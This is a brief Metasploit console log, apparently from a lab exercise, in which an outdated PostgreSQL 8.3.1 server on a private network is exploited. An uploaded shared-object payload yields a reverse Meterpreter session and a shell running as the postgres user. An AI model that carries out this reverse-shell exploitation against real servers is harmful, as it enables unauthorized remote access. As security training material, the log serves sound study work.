 [*] Started reverse TCP handler on 192.168.254.182:4444
[*] 192.168.254.186:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu4)
[*] Uploaded as /tmp/ZKbthDOw.so, should be cleaned up automatically
[*] Sending stage (1017704 bytes) to 192.168.254.186
[*] Meterpreter session 1 opened (192.168.254.182:4444 → 192.168.254.186:43115) at 2023-12-30 19:17:08 +0000
meterpreter > Interrupt: use the 'exit' command to quit
meterpreter > shell
Process 8222 created.
Channel 1 created.
whoami
postgres